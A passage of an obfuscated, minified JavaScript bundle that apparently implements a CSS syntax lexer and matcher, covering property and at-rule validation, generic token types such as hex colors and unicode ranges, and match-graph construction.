V=Q(0x1254);Q(0x2162),Q(0x1aa),Q(0x1d09),Q(0x11ac),Q(0x268e),Q(0x12dd),Q(0xc8c),Q(0x122e),Q(0x18bf),Q(0x15b1);const {tokenize:B,parse:D,generate:f,lexer:W,createLexer:v,walk:I,find:k,findLast:U,findAll:R,toPlainObject:N,fromPlainObject:G,fork:X}=V['A'];},0x1d09:(T,Q,V)=>{'use strict';const B5=a2A;V['d'](Q,{'J':()=>J});var B=V(0x209d),D=V(0xc8c),W=V(0x1304),v=V(0x13ba),I=V(0xec0),k=V(0x268e),U=V(0x2507),R=V(0x2613),N=V(0x16e6),G=V(0x11e),X=V(0x193f),K=V(0x2342);function M(O,E,H){const B0=a2A,S={};for(const Z in O)O[Z][B0(0x53e)]&&(S[Z]=H?O[Z][B0(0x53e)]:(0x0,k['cM'])(O[Z][B0(0x53e)],{'compact':E}));return S;}function q(O,E,H){const B1=a2A,S={};for(const [Z,z]of Object[B1(0x712)](O))S[Z]={'prelude':z[B1(0x2d4)]&&(H?z[B1(0x2d4)][B1(0x53e)]:(0x0,k['cM'])(z[B1(0x2d4)][B1(0x53e)],{'compact':E})),'descriptors':z[B1(0xabd)]&&M(z[B1(0xabd)],E,H)};return S;}function x(O,E,H){return{'matched':O,'iterations':H,'error':E,...G};}function L(O,E,H,S){const B2=a2A,Z=(0x0,U['A'])(H,O[B2(0x53e)]);let z;return function(F){const B3=B2;for(let P=0x0;P<F[B3(0xebc)];P++)if(B3(0xd70)===F[P][B3(0x225)][B3(0xbf6)]())return!0x0;return!0x1;}(Z)?x(null,new Error(B2(0x916))):(S&&(z=(0x0,N['wg'])(Z,O[B2(0xe01)],O)),S&&z[B2(0x10a)]||(z=(0x0,N['wg'])(Z,E[B2(0x10a)],O),z[B2(0x10a)])?x(z[B2(0x10a)],null,z[B2(0x78c)]):x(null,new B['F'](z[B2(0x86f)],E[B2(0x53e)],H,z),z[B2(0x78c)]));}class J{constructor(O,E,H){const B4=a2A;if(this[B4(0x214)]=W['v'],this[B4(0x53e)]=E,this[B4(0x4ea)]=!0x1,this[B4(0x4ca)]={...I},this[B4(0x44a)]=Object[B4(0xd8a)](null),this[B4(0xabb)]=Object[B4(0xd8a)](null),this[B4(0xcfb)]=Object[B4(0xd8a)](null),this[B4(0xd42)]=H||(0x0,K['y'])(O),O){if(O[B4(0x214)]&&(this[B4(0x214)]=O[B4(0x214)]),O[B4(0x4ca)]){for(const S of Object[B4(0x97e)](I))Array[B4(0x81c)](O[B4(0x4ca)][S])&&(this[B4(0x4ca)][S]=O[B4(0x4ca)][S]);}if(O[B4(0xcfb)]){for(const [Z,z]of Object[B4(0x712)](O[B4(0xcfb)]))this[B4(0x969)](Z,z);}if(O[B4(0x4ea)]){this[B4(0x4ea)]=!0x0;for(const [F,P]of Object[B4(0x712)]((0x0,v['JH'])(this[B4(0x4ca)])))this[B4(0x969)](F,P);}if(O[B4(0x44a)]){for(const [C,j]of Object[B4(0x712)](O[B4(0x44a)]))this[B4(0x5c2)](C,j);}if(O[B4(0xabb)]){for(const [m0,m1]of Object[B4(0x712)](O[B4(0xabb)]))this[B4(0x352)](m0,m1);}}this[B4(0xe01)]=(0x0,R['gt'])(this[B4(0x214)][B4(0x5a7)](B4(0xcf2)));}[B5(0x15f)](O){const B7=B5;function E(Z,z){const B6=a2A;S[B6(0xbb0)]({'node':Z,'message':z});}const H=this[B7(0xd42)],S=[];return this[B7(0x53e)][B7(0x89e)](O,function(Z){const B8=B7;H[B8(0xbe9)](Z[B8(0x3a5)])?H[Z[B8(0x3a5)]][B8(0x5d8)](Z,E):E(Z,B8(0x30a)+Z[B8(0x3a5)]+'`');}),!!S[B7(0xebc)]&&S;}[B5(0x73c)](O,E,H,S=null){const B9=B5,Z={'type':E,'name':H},z={'type':E,'name':H,'parent':S,'serializable':B9(0x611)==typeof O||O&&B9(0x611)==typeof O[B9(0x3a5)],'syntax':null,'match':null,'matchRef':null};return B9(0x2c4)==typeof O?z[B9(0x10a)]=(0x0,R['gt'])(O,Z):(B9(0x611)==typeof O?Object[B9(0x9ff)](z,B9(0x53e),{'get':()=>(Object[B9(0x9ff)](z,B9(0x53e),{'value':(0x0,k['qg'])(O)}),z[B9(0x53e)])}):z[B9(0x53e)]=O,Object[B9(0x9ff)](z,B9(0x10a),{'get':()=>(Object[B9(0x9ff)](z,B9(0x10a),{'value':(0x0,R['gt'])(z[B9(0x53e)],Z)}),z[B9(0x10a)])}),B9(0xf64)===E&&Object[B9(0x9ff)](z,B9(0xd16),{'get'(){const Bm=B9,F=z[Bm(0x53e)],P=function(C){const BA=Bm,j=C[BA(0xd52)][0x0];return!0x1===C[BA(0x64e)]&&0x1===C[BA(0xd52)][BA(0xebc)]&&BA(0xa9d)===j[BA(0x3a5)]&&!0x0===j[BA(0xeba)];}(F)?(0x0,R['gt'])({...F,'terms':[F[Bm(0xd52)][0x0][Bm(0x294)]]},Z):null;return Object[Bm(0x9ff)](z,Bm(0xd16),{'value':P}),P;}})),z;}[B5(0x5c2)](O,E){const Bo=B5;E&&(this[Bo(0x44a)][O]={'type':Bo(0x85f),'name':O,'prelude':E[Bo(0x2d4)]?this[Bo(0x73c)](E[Bo(0x2d4)],Bo(0x948),O):null,'descriptors':E[Bo(0xabd)]?Object[Bo(0x97e)](E[Bo(0xabd)])[Bo(0x989)]((H,S)=>(H[S]=this[Bo(0x73c)](E[Bo(0xabd)][S],Bo(0x37f),S,O),H),Object[Bo(0xd8a)](null)):null});}[B5(0x352)](O,E){const BY=B5;E&&(this[BY(0xabb)][O]=this[BY(0x73c)](E,BY(0xf64),O));}[B5(0x969)](O,E){const Bw=B5;E&&(this[Bw(0xcfb)][O]=this[Bw(0x73c)](E,Bw(0xd86),O));}[B5(0xda4)](O){const BT=B5;if(!this[BT(0x38a)](O))return new B['B'](BT(0x18f),'@'+O);}[B5(0x8ed)](O,E){const Bn=B5,H=this[Bn(0xda4)](O);if(H)return H;const S=this[Bn(0x38a)](O);return!S[Bn(0x2d4)]&&E?new SyntaxError(Bn(0xa72)+O+Bn(0x6e8)):!S[Bn(0x2d4)]||E||L(this,S[Bn(0x2d4)],'',!0x1)[Bn(0xc7d)]?void 0x0:new SyntaxError(Bn(0xa72)+O+Bn(0x733));}[B5(0x955)](O,E){const BQ=B5,H=this[BQ(0xda4)](O);if(H)return H;const S=this[BQ(0x38a)](O),Z=D['Si'](E);return S[BQ(0xabd)]?S[BQ(0xabd)][Z[BQ(0x201)]]||S[BQ(0xabd)][Z[BQ(0x202)]]?void 0x0:new B['B'](BQ(0x28f),E):new SyntaxError(BQ(0xa72)+O+BQ(0xee1));}[B5(0xf60)](O){const Br=B5;if(!this[Br(0x3e0)](O))return new B['B'](Br(0xaa2),O);}[B5(0x9f4)](O,E){const BV=B5,H=this[BV(0x8ed)](O,E);if(H)return x(null,H);const S=this[BV(0x38a)](O);return S[BV(0x2d4)]?L(this,S[BV(0x2d4)],E||'',!0x1):x(null,null);}[B5(0x816)](O,E,H){const BB=B5,S=this[BB(0x955)](O,E);if(S)return x(null,S);const Z=this[BB(0x38a)](O),z=D['Si'](E);return L(this,Z[BB(0xabd)][z[BB(0x201)]]||Z[BB(0xabd)][z[BB(0x202)]],H,!0x1);}[B5(0xc05)](O){const BD=B5;return BD(0x9a1)!==O[BD(0x3a5)]?x(null,new Error(BD(0x7fe))):this[BD(0xd72)](O[BD(0x4b2)],O[BD(0x225)]);}[B5(0xd72)](O,E){const Bf=B5;if(D['MZ'](O)[Bf(0xb68)])return x(null,new Error(Bf(0x8e4)));const H=this[Bf(0xf60)](O);return H?x(null,H):L(this,this[Bf(0x3e0)](O),E,!0x0);}[B5(0xb15)](O,E){const BW=B5,H=this[BW(0x8ca)](O);return H?L(this,H,E,!0x1):x(null,new B['B'](BW(0x691),O));}[B5(0x10a)](O,E){const Bv=B5;return Bv(0x611)==typeof O||O&&O[Bv(0x3a5)]?(Bv(0x611)!=typeof O&&O[Bv(0x10a)]||(O=this[Bv(0x73c)](O,Bv(0xd86),Bv(0x3ed))),L(this,O,E,!0x1)):x(null,new B['B'](Bv(0x941)));}[B5(0x100)](O,E,H,S){const Bi=B5;return(0x0,X['V'])(this,E,this[Bi(0xd72)](O,E),H,S);}[B5(0x2a0)](O,E,H){const BI=B5;return(0x0,X['V'])(this,O[BI(0x225)],this[BI(0xc05)](O),E,H);}[B5(0x62e)](O,E,H){const Bl=B5,S=[];return this[Bl(0x53e)][Bl(0x89e)](O,{'visit':Bl(0x9a1),'enter':Z=>{const Bu=Bl;S[Bu(0xbb0)][Bu(0x120)](S,this[Bu(0x2a0)](Z,E,H));}}),S;}[B5(0x38a)](O,E=!0x0){const Bg=B5,H=D['Si'](O);return(H[Bg(0xc23)]&&E?this[Bg(0x44a)][H[Bg(0x201)]]||this[Bg(0x44a)][H[Bg(0x202)]]:this[Bg(0x44a)][H[Bg(0x201)]])||null;}[B5(0xee7)](O,E=!0x0){const Bk=B5,H=this[Bk(0x38a)](O,E);return H&&H[Bk(0x2d4)]||null;}[B5(0x556)](O,E){const Bp=B5;return this[Bp(0x44a)][Bp(0xbe9)](O)&&this[Bp(0x44a)][Bp(0xeaa)]&&this[Bp(0x44a)][O][Bp(0xeaa)][E]||null;}[B5(0x3e0)](O,E=!0x0){const BU=B5,H=D['MZ'](O);return(H[BU(0xc23)]&&E?this[BU(0xabb)][H[BU(0x201)]]||this[BU(0xabb)][H[BU(0x202)]]:this[BU(0xabb)][H[BU(0x201)]])||null;}[B5(0x8ca)](O){const BR=B5;return hasOwnProperty[BR(0x217)](this[BR(0xcfb)],O)?this[BR(0xcfb)][O]:null;}[B5(0x4f0)](){const BG=B5;function O(P,C){return C?'<'+P+'>':'<\x27'+P+'\x27>';}function E(P,C,j,m0){const BN=a2A;if(j[BN(0x4a4)](C))return j[BN(0xa2d)](C);j[BN(0x297)](C,!0x1),null!==m0[BN(0x53e)]&&(0x0,k['GG'])(m0[BN(0x53e)],function(m1){const Bc=BN;if(Bc(0xd86)!==m1[Bc(0x3a5)]&&Bc(0xf64)!==m1[Bc(0x3a5)])return;const m2=Bc(0xd86)===m1[Bc(0x3a5)]?P[Bc(0xcfb)]:P[Bc(0xabb)],m3=Bc(0xd86)===m1[Bc(0x3a5)]?S:Z;hasOwnProperty[Bc(0x217)](m2,m1[Bc(0x201)])?E(P,m1[Bc(0x201)],m3,m2[m1[Bc(0x201)]])&&(H[Bc(0xbb0)](O(C,j===S)+Bc(0x9c1)+O(m1[Bc(0x201)],Bc(0xd86)===m1[Bc(0x3a5)])),j[Bc(0x297)](C,!0x0)):(H[Bc(0xbb0)](O(C,j===S)+Bc(0x1a5)+O(m1[Bc(0x201)],Bc(0xd86)===m1[Bc(0x3a5)])),j[Bc(0x297)](C,!0x0));},this);}const H=[];let S=new Map(),Z=new Map();for(const P in this[BG(0xcfb)])E(this,P,S,this[BG(0xcfb)][P]);for(const C in this[BG(0xabb)])E(this,C,Z,this[BG(0xabb)][C]);const z=[...S[BG(0x97e)]()][BG(0xd07)](j=>S[BG(0xa2d)](j)),F=[...Z[BG(0x97e)]()][BG(0xd07)](j=>Z[BG(0xa2d)](j));return z[BG(0xebc)]||F[BG(0xebc)]?{'errors':H,'types':z,'properties':F}:null;}[B5(0x438)](O,E){const Ba=B5;return{'generic':this[Ba(0x4ea)],'cssWideKeywords':this[Ba(0x214)],'units':this[Ba(0x4ca)],'types':M(this[Ba(0xcfb)],!E,O),'properties':M(this[Ba(0xabb)],!E,O),'atrules':q(this[Ba(0x44a)],!E,O)};}[B5(0xcdf)](){const BX=B5;return JSON[BX(0x4ac)](this[BX(0x438)]());}}},0x209d:(w,T,Q)=>{'use strict';Q['d'](T,{'B':()=>v,'F':()=>I});var V=Q(0x192b),B=Q(0x24ff);const D={'offset':0x0,'line':0x1,'column':0x1};function f(u,g){const BK=a2A,k=u&&u[BK(0x3fd)]&&u[BK(0x3fd)][g];return k?BK(0xcf8)in k?W(k):k:null;}function W({offset:u,line:g,column:k},p){const Bh=a2A,U={'offset':u,'line':g,'column':k};if(p){const R=p[Bh(0xd31)](/\n|\r\n?|\f/);U[Bh(0xaa1)]+=p[Bh(0xebc)],U[Bh(0xcf8)]+=R[Bh(0xebc)]-0x1,U[Bh(0xb13)]=0x1===R[Bh(0xebc)]?U[Bh(0xb13)]+p[Bh(0xebc)]:R[Bh(0xb80)]()[Bh(0xebc)]+0x1;}return U;}const v=function(u,g){const Bs=a2A,k=(0x0,V['a'])(Bs(0xbbf),u+(g?'\x20`'+g+'`':''));return k[Bs(0x572)]=g,k;},I=function(g,k,U,R){const BM=a2A,N=(0x0,V['a'])(BM(0x188),g),{css:G,mismatchOffset:X,mismatchLength:K,start:M,end:q}=function(x,L){const Bq=BM,J=x[Bq(0x8cd)],O=x[Bq(0xb84)],E=O<J[Bq(0xebc)]&&J[O][Bq(0x825)]||null,y=E!==L?E:null;let H,S,Z=0x0,z=0x0,b=0x0,F='';for(let P=0x0;P<J[Bq(0xebc)];P++){const C=J[P][Bq(0x225)];P===O&&(z=C[Bq(0xebc)],Z=F[Bq(0xebc)]),null!==y&&J[P][Bq(0x825)]===y&&(P<=O?b++:b=0x0),F+=C;}return O===J[Bq(0xebc)]||b>0x1?(H=f(y||L,Bq(0x25e))||W(D,F),S=W(H)):(H=f(y,Bq(0x132))||W(f(L,Bq(0x132))||D,F[Bq(0x521)](0x0,Z)),S=f(y,Bq(0x25e))||W(H,F[Bq(0x1fd)](Z,z))),{'css':F,'mismatchOffset':Z,'mismatchLength':z,'start':H,'end':S};}(R,U);return N[BM(0xf31)]=g,N[BM(0x53e)]=k?(0x0,B['c'])(k):BM(0x334),N[BM(0x195)]=G,N[BM(0x5da)]=X,N[BM(0x921)]=K,N[BM(0x74c)]=g+BM(0x44f)+N[BM(0x53e)]+BM(0x830)+(G||BM(0xa93))+BM(0xe18)+new Array(N[BM(0x5da)]+0x1)[BM(0x5a7)]('-')+'^',Object[BM(0xc0a)](N,M),N[BM(0x3fd)]={'source':U&&U[BM(0x3fd)]&&U[BM(0x3fd)][BM(0xeea)]||BM(0x36a),'start':M,'end':q},N;};},0x4a:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>R});var V=Q(0x11ac);const B=0x2b,D=0x2d,f=0x6e,W=!0x0,v=!0x1;function I(N,G){const Bx=a2A;return null!==N&&N[Bx(0x3a5)]===V['_i']&&N[Bx(0x225)][Bx(0xdd7)](0x0)===G;}function g(N,G,X){const Be=a2A;for(;null!==N&&(N[Be(0x3a5)]===V['M$']||N[Be(0x3a5)]===V['Mw']);)N=X(++G);return G;}function k(N,G,X,K){const BL=a2A;if(!N)return 0x0;const M=N[BL(0x225)][BL(0xdd7)](G);if(M===B||M===D){if(X)return 0x0;G++;}for(;G<N[BL(0x225)][BL(0xebc)];G++)if(!(0x0,V['yp'])(N[BL(0x225)][BL(0xdd7)](G)))return 0x0;return K+0x1;}function U(N,G,X){const Bt=a2A;let K=!0x1,M=g(N,G,X);if(null===(N=X(M)))return G;if(N[Bt(0x3a5)]!==V['wN']){if(!I(N,B)&&!I(N,D))return G;if(K=!0x0,M=g(X(++M),M,X),null===(N=X(M))||N[Bt(0x3a5)]!==V['wN'])return 0x0;}if(!K){const q=N[Bt(0x225)][Bt(0xdd7)](0x0);if(q!==B&&q!==D)return 0x0;}return k(N,K?0x0:0x1,K,M);}function R(N,G){const BJ=a2A;let X=0x0;if(!N)return 0x0;if(N[BJ(0x3a5)]===V['wN'])return k(N,0x0,v,X);if(N[BJ(0x3a5)]===V['Vy']&&N[BJ(0x225)][BJ(0xdd7)](0x0)===D){if(!(0x0,V['Nb'])(N[BJ(0x225)],0x1,f))return 0x0;switch(N[BJ(0x225)][BJ(0xebc)]){case 0x2:return U(G(++X),X,G);case 0x3:return N[BJ(0x225)][BJ(0xdd7)](0x2)!==D?0x0:(X=g(G(++X),X,G),k(N=G(X),0x0,W,X));default:return N[BJ(0x225)][BJ(0xdd7)](0x2)!==D?0x0:k(N,0x3,W,X);}}else{if(N[BJ(0x3a5)]===V['Vy']||I(N,B)&&G(X+0x1)[BJ(0x3a5)]===V['Vy']){if(N[BJ(0x3a5)]!==V['Vy']&&(N=G(++X)),null===N||!(0x0,V['Nb'])(N[BJ(0x225)],0x0,f))return 0x0;switch(N[BJ(0x225)][BJ(0xebc)]){case 0x1:return U(G(++X),X,G);case 0x2:return N[BJ(0x225)][BJ(0xdd7)](0x1)!==D?0x0:(X=g(G(++X),X,G),k(N=G(X),0x0,W,X));default:return N[BJ(0x225)][BJ(0xdd7)](0x1)!==D?0x0:k(N,0x2,W,X);}}else{if(N[BJ(0x3a5)]===V['fg']){let K=N[BJ(0x225)][BJ(0xdd7)](0x0),M=K===B||K===D?0x1:0x0,q=M;for(;q<N[BJ(0x225)][BJ(0xebc)]&&(0x0,V['yp'])(N[BJ(0x225)][BJ(0xdd7)](q));q++);return q===M?0x0:(0x0,V['Nb'])(N[BJ(0x225)],q,f)?q+0x1===N[BJ(0x225)][BJ(0xebc)]?U(G(++X),X,G):N[BJ(0x225)][BJ(0xdd7)](q+0x1)!==D?0x0:q+0x2===N[BJ(0x225)][BJ(0xebc)]?(X=g(G(++X),X,G),k(N=G(X),0x0,W,X)):k(N,q+0x2,W,X):0x0;}}}return 0x0;}},0x1304:(w,T,Q)=>{'use strict';const BO=a2A;Q['d'](T,{'v':()=>V});const V=[BO(0x426),BO(0xa3f),BO(0x15a),BO(0xbba),BO(0x6f2)];},0x1807:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>k});var V=Q(0x11ac);const B=0x2b,D=0x2d,f=0x3f,W=0x75;function v(p,U){const BE=a2A;return null!==p&&p[BE(0x3a5)]===V['_i']&&p[BE(0x225)][BE(0xdd7)](0x0)===U;}function I(p,U,R){const By=a2A;let N=0x0;for(let G=U;G<p[By(0x225)][By(0xebc)];G++){const X=p[By(0x225)][By(0xdd7)](G);if(X===D&&R&&0x0!==N)return I(p,U+N+0x1,!0x1),0x6;if(!(0x0,V['tB'])(X))return 0x0;if(++N>0x6)return 0x0;}return N;}function g(p,U,R){if(!p)return 0x0;for(;v(R(U),f);){if(++p>0x6)return 0x0;U++;}return U;}function k(p,U){const BH=a2A;let R=0x0;if(null===p||p[BH(0x3a5)]!==V['Vy']||!(0x0,V['Nb'])(p[BH(0x225)],0x0,W))return 0x0;if(null===(p=U(++R)))return 0x0;if(v(p,B))return null===(p=U(++R))?0x0:p[BH(0x3a5)]===V['Vy']?g(I(p,0x0,!0x0),++R,U):v(p,f)?g(0x1,++R,U):0x0;if(p[BH(0x3a5)]===V['wN']){const N=I(p,0x1,!0x0);return 0x0===N?0x0:null===(p=U(++R))?R:p[BH(0x3a5)]===V['fg']||p[BH(0x3a5)]===V['wN']?function(G,X){const BS=BH;return G[BS(0x225)][BS(0xdd7)](0x0)===X;}(p,D)&&I(p,0x1,!0x1)?R+0x1:0x0:g(N,R,U);}return p[BH(0x3a5)]===V['fg']?g(I(p,0x1,!0x0),++R,U):0x0;}},0x13ba:(T,Q,V)=>{'use strict';const BZ=a2A;V['d'](Q,{'JH':()=>Z});var B=V(0x1304),D=V(0x4a),W=V(0x1807),I=V(0x11ac);const U=[BZ(0x6ab),BZ(0xd56),BZ(0x2aa)],R=new Map([[I['zt'],I['no']],[I['AJ'],I['no']],[I['hk'],I['Oh']],[I['X6'],I['Q0']]]);function N(z,F){const Bz=BZ;return F<z[Bz(0xebc)]?z[Bz(0xdd7)](F):0x0;}function G(z,F){const Bb=BZ;return(0x0,I['$C'])(z,0x0,z[Bb(0xebc)],F);}function X(z,F){const BF=BZ;for(let P=0x0;P<F[BF(0xebc)];P++)if(G(z,F[P]))return!0x0;return!0x1;}function K(z,F){const BP=BZ;return F===z[BP(0xebc)]-0x2&&0x5c===N(z,F)&&(0x0,I['yp'])(N(z,F+0x1));}function M(z,F,P){const BC=BZ;if(z&&BC(0x87e)===z[BC(0x3a5)]){const C=Number(void 0x0!==P&&P!==F[BC(0xebc)]?F[BC(0x1fd)](0x0,P):F);if(isNaN(C))return!0x0;if(null!==z[BC(0xf23)]&&C<z[BC(0xf23)]&&BC(0x611)!=typeof z[BC(0xf23)])return!0x0;if(null!==z[BC(0x513)]&&C>z[BC(0x513)]&&BC(0x611)!=typeof z[BC(0x513)])return!0x0;}return!0x1;}function q(z){return function(F,P,C){const Bj=a2A;return null===F?0x0:F[Bj(0x3a5)]===I['zt']&&X(F[Bj(0x225)],U)?function(j,m0){const Bd=Bj;let m1=0x0,m2=[],m3=0x0;m4:do{switch(j[Bd(0x3a5)]){case I['Q0']:case I['no']:case I['Oh']:if(j[Bd(0x3a5)]!==m1)break m4;if(m1=m2[Bd(0xb80)](),0x0===m2[Bd(0xebc)]){m3++;break m4;}break;case I['zt']:case I['AJ']:case I['hk']:case I['X6']:m2[Bd(0xbb0)](m1),m1=R[Bd(0xa2d)](j[Bd(0x3a5)]);}m3++;}while(j=m0(m3));return m3;}(F,P):z(F,P,C);};}function x(z){return function(F){const D0=a2A;return null===F||F[D0(0x3a5)]!==z?0x0:0x1;};}function L(z){const D1=BZ;return null===z||z[D1(0x3a5)]!==I['Vy']||0x2d!==N(z[D1(0x225)],0x0)||0x2d!==N(z[D1(0x225)],0x1)?0x0:0x1;}function J(z){return z&&(z=new Set(z)),function(F,P,C){const D2=a2A;if(null===F||F[D2(0x3a5)]!==I['fg'])return 0x0;const j=(0x0,I['yQ'])(F[D2(0x225)],0x0);if(null!==z){const m0=F[D2(0x225)][D2(0x46f)]('\x5c',j),m1=-0x1!==m0&&K(F[D2(0x225)],m0)?F[D2(0x225)][D2(0x9bd)](j,m0):F[D2(0x225)][D2(0x1fd)](j);if(!0x1===z[D2(0x4a4)](m1[D2(0xbf6)]()))return 0x0;}return M(C,F[D2(0x225)],j)?0x0:0x1;};}function O(z){const D3=BZ;return D3(0x2c4)!=typeof z&&(z=function(){return 0x0;}),function(F,P,C){const D4=D3;return null!==F&&F[D4(0x3a5)]===I['wN']&&0x0===Number(F[D4(0x225)])?0x1:z(F,P,C);};}const E={'ident-token':x(I['Vy']),'function-token':x(I['zt']),'at-keyword-token':x(I['zu']),'hash-token':x(I['Vw']),'string-token':x(I['Qf']),'bad-string-token':x(I['Fg']),'url-token':x(I['s0']),'bad-url-token':x(I['VY']),'delim-token':x(I['_i']),'number-token':x(I['wN']),'percentage-token':x(I['Ne']),'dimension-token':x(I['fg']),'whitespace-token':x(I['M$']),'CDO-token':x(I['lh']),'CDC-token':x(I['zG']),'colon-token':x(I['Qx']),'semicolon-token':x(I['Qq']),'comma-token':x(I['A9']),'[-token':x(I['hk']),']-token':x(I['Oh']),'(-token':x(I['AJ']),')-token':x(I['no']),'{-token':x(I['X6']),'}-token':x(I['Q0'])},H={'string':x(I['Qf']),'ident':x(I['Vy']),'percentage':q(function(z,F,P){const D5=BZ;return null===z||z[D5(0x3a5)]!==I['Ne']||M(P,z[D5(0x225)],z[D5(0x225)][D5(0xebc)]-0x1)?0x0:0x1;}),'zero':O(),'number':q(function(z,F,P){const D6=BZ;if(null===z)return 0x0;const C=(0x0,I['yQ'])(z[D6(0x225)],0x0);return C===z[D6(0x225)][D6(0xebc)]||K(z[D6(0x225)],C)?M(P,z[D6(0x225)],C)?0x0:0x1:0x0;}),'integer':q(function(z,F,P){const D7=BZ;if(null===z||z[D7(0x3a5)]!==I['wN'])return 0x0;let C=0x2b===N(z[D7(0x225)],0x0)||0x2d===N(z[D7(0x225)],0x0)?0x1:0x0;for(;C<z[D7(0x225)][D7(0xebc)];C++)if(!(0x0,I['yp'])(N(z[D7(0x225)],C)))return 0x0;return M(P,z[D7(0x225)],C)?0x0:0x1;}),'custom-ident':function(z){const D8=BZ;if(null===z||z[D8(0x3a5)]!==I['Vy'])return 0x0;const F=z[D8(0x225)][D8(0xbf6)]();return X(F,B['v'])||G(F,D8(0xb09))?0x0:0x1;},'dashed-ident':L,'custom-property-name':function(z){const D9=BZ;return L(z)?'--'===z[D9(0x225)]?0x0:0x1:0x0;},'hex-color':function(z){const Dm=BZ;if(null===z||z[Dm(0x3a5)]!==I['Vw'])return 0x0;const F=z[Dm(0x225)][Dm(0xebc)];if(0x4!==F&&0x5!==F&&0x7!==F&&0x9!==F)return 0x0;for(let P=0x1;P<F;P++)if(!(0x0,I['tB'])(N(z[Dm(0x225)],P)))return 0x0;return 0x1;},'id-selector':function(z){const DA=BZ;return null===z||z[DA(0x3a5)]!==I['Vw']?0x0:(0x0,I['o6'])(N(z[DA(0x225)],0x1),N(z[DA(0x225)],0x2),N(z[DA(0x225)],0x3))?0x1:0x0;},'an-plus-b':D['A'],'urange':W['A'],'declaration-value':function(z,F){const Do=BZ;if(!z)return 0x0;let P=0x0,C=[],j=0x0;m0:do{switch(z[Do(0x3a5)]){case I['Fg']:case I['VY']:break m0;case I['Q0']:case I['no']:case I['Oh']:if(z[Do(0x3a5)]!==P)break m0;P=C[Do(0xb80)]();break;case I['Qq']:if(0x0===P)break m0;break;case I['_i']:if(0x0===P&&'!'===z[Do(0x225)])break m0;break;case I['zt']:case I['AJ']:case I['hk']:case I['X6']:C[Do(0xbb0)](P),P=R[Do(0xa2d)](z[Do(0x3a5)]);}j++;}while(z=F(j));return j;},'any-value':function(z,F){const DY=BZ;if(!z)return 0x0;let P=0x0,C=[],j=0x0;m0:do{switch(z[DY(0x3a5)]){case I['Fg']:case I['VY']:break m0;case I['Q0']:case I['no']:case I['Oh']:if(z[DY(0x3a5)]!==P)break m0;P=C[DY(0xb80)]();break;case I['zt']:case I['AJ']:case I['hk']:case I['X6']:C[DY(0xbb0)](P),P=R[DY(0xa2d)](z[DY(0x3a5)]);}j++;}while(z=F(j));return j;}};function S(z){const {angle:F,decibel:P,frequency:C,flex:j,length:m0,resolution:m1,semitones:m2,time:m3}=z||{};return{'dimension':q(J(null)),'angle':q(J(F)),'decibel':q(J(P)),'frequency':q(J(C)),'flex':q(J(j)),'length':q(O(J(m0))),'resolution':q(J(m1)),'semitones':q(J(m2)),'time':q(J(m3))};}function Z(z){return{...E,...H,...S(z)};}},0x2613:(w,T,Q)=>{'use strict';const Dw=a2A;Q['d'](T,{'$n':()=>D,'E_':()=>B,'gt':()=>M,'mX':()=>W});var V=Q(0x7fd);const B={'type':Dw(0x94d)},D={'type':Dw(0x642)},W={'type':Dw(0xe85)},v=0x28,I=0x29;function k(q,x,L){const DT=Dw;return x===B&&L===D||q===B&&x===B&&L===B?q:('If'===q[DT(0x3a5)]&&q[DT(0xdb4)]===D&&x===B&&(x=q[DT(0x832)],q=q[DT(0x10a)]),{'type':'If','match':q,'then':x,'else':L});}function U(q){const Dn=Dw;return q[Dn(0xebc)]>0x2&&q[Dn(0xdd7)](q[Dn(0xebc)]-0x2)===v&&q[Dn(0xdd7)](q[Dn(0xebc)]-0x1)===I;}function R(q){const DQ=Dw;return DQ(0x70a)===q[DQ(0x3a5)]||DQ(0xbbc)===q[DQ(0x3a5)]||DQ(0xdfe)===q[DQ(0x3a5)]||DQ(0xd86)===q[DQ(0x3a5)]&&U(q[DQ(0x201)]);}function N(q,x='\x20',L=!0x1){const Dr=Dw;return{'type':Dr(0x808),'terms':q,'combinator':x,'disallowEmpty':!0x1,'explicit':L};}function G(q,x,L=new Set()){const DV=Dw;if(!L[DV(0x4a4)](q))switch(L[DV(0x1e1)](q),q[DV(0x3a5)]){case'If':q[DV(0x10a)]=G(q[DV(0x10a)],x,L),q[DV(0x832)]=G(q[DV(0x832)],x,L),q[DV(0xdb4)]=G(q[DV(0xdb4)],x,L);break;case DV(0xd86):return x[q[DV(0x201)]]||q;}return q;}function X(q,x,L){const DB=Dw;switch(q){case'\x20':{let J=B;for(let O=x[DB(0xebc)]-0x1;O>=0x0;O--)J=k(x[O],J,D);return J;}case'|':{let E=D,y=null;for(let H=x[DB(0xebc)]-0x1;H>=0x0;H--){let S=x[H];if(R(S)&&(null===y&&H>0x0&&R(x[H-0x1])&&(y=Object[DB(0xd8a)](null),E=k({'type':DB(0xc2d),'map':y},B,E)),null!==y)){const Z=(U(S[DB(0x201)])?S[DB(0x201)][DB(0x521)](0x0,-0x1):S[DB(0x201)])[DB(0xbf6)]();if(Z in y==0x0){y[Z]=S;continue;}}y=null,E=k(S,B,E);}return E;}case'&&':{if(x[DB(0xebc)]>0x5)return{'type':DB(0x7c9),'terms':x,'all':!0x0};let z=D;for(let b=x[DB(0xebc)]-0x1;b>=0x0;b--){const F=x[b];let P;P=x[DB(0xebc)]>0x1?X(q,x[DB(0xd07)](function(C){return C!==F;}),!0x1):B,z=k(F,P,z);}return z;}case'||':{if(x[DB(0xebc)]>0x5)return{'type':DB(0x7c9),'terms':x,'all':!0x1};let C=L?B:D;for(let j=x[DB(0xebc)]-0x1;j>=0x0;j--){const m0=x[j];let m1;m1=x[DB(0xebc)]>0x1?X(q,x[DB(0xd07)](function(m2){return m2!==m0;}),!0x0):B,C=k(m0,m1,C);}return C;}}}function K(q){const DD=Dw;if(DD(0x2c4)==typeof q)return{'type':DD(0xf5f),'fn':q};switch(q[DD(0x3a5)]){case DD(0x808):{let x=X(q[DD(0x215)],q[DD(0xd52)][DD(0x1c5)](K),!0x1);return q[DD(0x6e3)]&&(x=k(x,W,D)),x;}case DD(0xa9d):return function(L){const Df=DD;let J=B,O=K(L[Df(0x294)]);if(0x0===L[Df(0x513)])O=k(O,W,D),J=k(O,null,D),J[Df(0x832)]=k(B,B,J),L[Df(0xeba)]&&(J[Df(0x832)][Df(0xdb4)]=k({'type':Df(0x7d8),'syntax':L},J,D));else{for(let 